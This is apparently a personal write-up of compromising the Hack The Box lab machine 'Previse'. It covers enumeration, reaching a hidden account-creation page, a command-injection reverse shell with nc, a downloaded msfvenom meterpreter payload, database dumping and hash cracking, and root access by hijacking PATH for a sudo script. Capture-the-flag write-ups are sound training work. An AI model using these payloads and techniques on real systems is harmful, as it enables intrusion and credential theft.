For the first time I went after a machine very shortly after release. The Release Area gives you the chance to have the machine all to yourself on a standard VIP plan – a good enough reason if you ask me!
Standard enumeration with nmap -A -oA htb -sV -sC -p- previse.htb and dirsearch -u previse.htb showed a fairly small attack surface.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initially with the old versions of SSH and Apache I thought that they may play a part – Spoiler Alert: They don’t.
Only a few pages appeared to be accessible login.php (a redirect was seen from the root) apparently the only actual page to return a status 200. Checking the CSS and JS files revealed nothing of interest.
The login.php gives us just two fields, username and password. I fired up Burpsuite and captured a login request for use with sqlmap but alas no field would be allow SQL injection.
Turning back to Burpsuite and thinking about that redirect from the root to login.php, using the intercept feature I started stepping-through and examining the reply from the site. I see references to some other pages which were hidden before: accounts.php was immediately of interest. Popping the request over to the repeater feature I changed the request to POST /accounts.php and this is what I saw when I rendered the page:

Looks like I can create my own user! Feels like something to try. I sent the following through:

I was pleased to see a nice green message:

Signing in, I went back to doing enumeration. There was a SITEBACKUP.ZIP accessible from the files page – so I grabbed that, unzipped it and there were all of the PHP files for the site. A check of config.php gave me the mysql details of the database including the credentials, and accounts.php gave me details of how the creds were being stored. Bit early for that. I want a shell. An entry in logs.php looked very promising:
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
Seems injectable… is it? Lets try encoding '&& ping -c3 <my machine>' and see if there’s a delay in the reply from the site. There was. So lets run tcpdump -I tun0 icmp to see if they’re reaching me.

They are! This calls for a reverse shell:
space%20%26%26%20nc%20%2Dnv%2010%2E10%2E14%2E77%205555%20%2De%20%2Fbin%2Fsh
Running nc -nlvp 5555 on my own machine and running the above request gave me a shell in the context of www-data. As is customary, I upgraded my shell to a meterpreter one by doing the following:
1. Creating an elf64
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<myhost> LPORT=<myport> -f elf > shell
2. Getting the payload onto the victim
My side: python3 -m http.server
Victim side: wget http://myserver:8000/shell - o /tmp/shell
3. Get a listener on Metasploit
msfconsoleuse exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost <mymachine>
set lport <myport>
run
4. Run the shell on the victim
/tmp/shell

Thats better. Now to go after that database. The password (being full of special characters) caused me some issues so I set it as an environment variable $MYSQL_PWD so that I didn’t need to enter it. I dumped the database out with mysqldump previse -u root > file.sql. Now I had some issues with the encoding – bits of the database were listed as being in latin1 although the database itself was UTF-8. This was an issue because the salt contained unusual unicode which wasn’t being rendered correctly for me to cut and paste; and I needed to have the password hashes in UTF-8 otherwise I wouldn’t be able to crack them!
John the Ripper needed to be forced to use the correct algorithm: john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long otherwise it’ll try a different style of MD5.
Normally in these sorts of challenges the answer pops out in seconds. After a few minutes though I decided it was time for a break and went to bed. Upon my awake, it’s been cracked. There’s no surprise here I was able to login via SSH and grab the user flag.
PrivEsc on easier Linux HTB machines sometimes involves misuse of sudo (as in real life). A quick sudo -l let me know there’s an interesting script which the user is able to run as root.

We can’t inject anything – but we can almost certainly make this script execute our own gzip 😉
I created a file in my home directory called gzip which only does one thing: /bin/sh. How do we make the script execute my version? I change the PATH environment variable with export PATH=/home/m4lwhere. Now the script only knows to search one place for the gzip file. Something very odd happened with the shell that popped when I executed the script, so I once against turned to nc to send a reverse shell to me in the standard way.

And with that the machine was done.
